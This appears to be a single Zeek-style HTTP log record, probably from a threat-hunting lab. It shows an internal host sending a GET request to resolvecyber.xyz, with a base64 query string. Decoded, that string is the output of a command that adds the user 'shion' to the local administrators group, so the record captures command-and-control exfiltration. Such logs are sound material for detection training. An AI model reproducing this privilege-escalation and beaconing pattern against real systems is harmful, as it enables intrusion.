 FIELDS
value › id › orig_h 192.168.254.107
value › id › resp_h 167.71.222.162
value › id › resp_p 8080
value › method GET
value › host resolvecyber.xyz
value › uri /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgL2FkZCBzaGlvbiAtIFRoZSBjb21tYW5kIGNvbXBsZXRlZCBzdWNjZXNzZnVsbHkuDQoNCg==
count 1